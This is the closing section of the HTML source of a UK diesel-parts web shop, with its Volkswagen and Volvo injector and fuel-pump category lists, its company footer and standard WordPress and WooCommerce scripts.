<li class="cat-item cat-item-1418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Mitsubishi","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c359\/"}},{"@type":"ListItem","position":3,"item":{"name":"Injectors","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c359\/c360\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lancer","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c359\/c360\/c888\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7a476f2954a7008ae1949d5c351a086","fragment_name":"wc_fragments_c7a476f2954a7008ae1949d5c351a086","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
